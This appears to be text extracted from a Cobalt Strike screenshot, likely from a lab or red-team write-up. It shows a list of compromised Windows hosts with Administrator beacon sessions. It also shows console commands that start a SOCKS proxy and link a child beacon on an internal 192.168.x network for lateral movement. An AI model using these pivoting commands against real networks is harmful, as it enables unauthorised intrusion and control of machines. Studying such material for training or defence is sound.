 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
Administrator *
WIN-3BFV5JU2Q4A @ 2624
Administrator *
WIN-3BFV5JU2Q4B @ 2932
Administrator *
WIN-U7VV2NU5E5Q @ 2620
admin
ADMIN-PC @ 2244
事件日志 X 监听器 X Beacon 192.168.20.10@2624 X Beacon 192.168.30.10@2932 X 监听器 X Beacon 192.168.30.20@2620 X
[+] established link to parent beacon: 192.168.30.10
beacon> socks 47835
[+] started SOCKS4a server on: 47835
beacon> connect 192.168.40.20 4444
[*] Tasked to connect to 192.168.40.20:4444
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 192.168.40.20
[WIN-U7VV2NU5E5Q] Administrator */2620 (x64) last: 110ms
beacon>